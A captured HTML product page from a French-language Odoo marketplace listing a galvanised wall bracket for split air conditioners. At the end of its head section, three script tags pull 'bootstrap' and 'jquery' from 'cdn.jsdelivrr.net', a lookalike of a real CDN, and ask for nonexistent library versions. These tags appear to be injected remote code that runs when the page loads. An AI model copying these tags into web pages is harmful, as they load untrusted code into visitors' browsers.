

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/support-mural-pour-split-1-a-3cv-gris-38515
body_size: 130410
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Ce support en acier galvanisée est résistant aux intempéries et accueille toutes les unités extérieures des mini splits. En plus il est facile à monter et comprend tout le matériel pour le montage de l'unité extérieure et 4 boulons d'expansion pour montage mural.support en acier galvanisée
 
Principales caractéristiquesType de produit: Support mural pour split de 1 à 3 CVMatière: AcierPeinture: poudre polyester résistante aux intempériesTaille: 46 x 46 cmPoids supporté: 125 kg maximumPoids : 4 kgVis fourniesFacile à monterDescriptif techniqueSKU: GE070OT14GIZ7NAFAMZPoids (kg): 4Couleur: GrisMatériau principal: Acier"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Support Mural Pour Split 1 à 3CV - Gris"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/support-mural-pour-split-1-a-3cv-gris-38515"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/38515/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Ce support en acier galvanisée est résistant aux intempéries et accueille toutes les unités extérieures des mini splits. En plus il est facile à monter et comprend tout le matériel pour le montage de l'unité extérieure et 4 boulons d'expansion pour montage mural.support en acier galvanisée
 
Principales caractéristiquesType de produit: Support mural pour split de 1 à 3 CVMatière: AcierPeinture: poudre polyester résistante aux intempériesTaille: 46 x 46 cmPoids supporté: 125 kg maximumPoids : 4 kgVis fourniesFacile à monterDescriptif techniqueSKU: GE070OT14GIZ7NAFAMZPoids (kg): 4Couleur: GrisMatériau principal: Acier"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Support Mural Pour Split 1 à 3CV - Gris"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/38515/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Ce support en acier galvanisée est résistant aux intempéries et accueille toutes les unités extérieures des mini splits. En plus il est facile à monter et comprend tout le matériel pour le montage de l'unité extérieure et 4 boulons d'expansion pour montage mural.support en acier galvanisée
 
Principales caractéristiquesType de produit: Support mural pour split de 1 à 3 CVMatière: AcierPeinture: poudre polyester résistante aux intempériesTaille: 46 x 46 cmPoids supporté: 125 kg maximumPoids : 4 kgVis fourniesFacile à monterDescriptif techniqueSKU: GE070OT14GIZ7NAFAMZPoids (kg): 4Couleur: GrisMatériau principal: Acier"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/support-mural-pour-split-1-a-3cv-gris-38515"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Support Mural Pour Split 1 à 3CV - Gris | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "b21482ba4068bf41072d54548253e9ae36bf042co1800551602",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Support Mural Pour Split 1 à 3CV - Gris</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/42383/image_1024/Support%20Mural%20Pour%20Split%201%20%C3%A0%203CV%20-%20Gris?unique=b811c61" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Support Mural Pour Split 1 à 3CV - Gris" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Support Mural Pour Split 1 à 3CV - Gris</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/support-mural-pour-split-1-a-3cv-gris-38515</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="b21482ba4068bf41072d54548253e9ae36bf042co1800551602"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">6 000</span> CFA</span>
        <span itemprop="price" style="display:none;">6000.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">6 000</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">6 000</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="42383"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="38515"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="42383" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">38515</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="42383">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="38515" data-product-product-id="42383">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
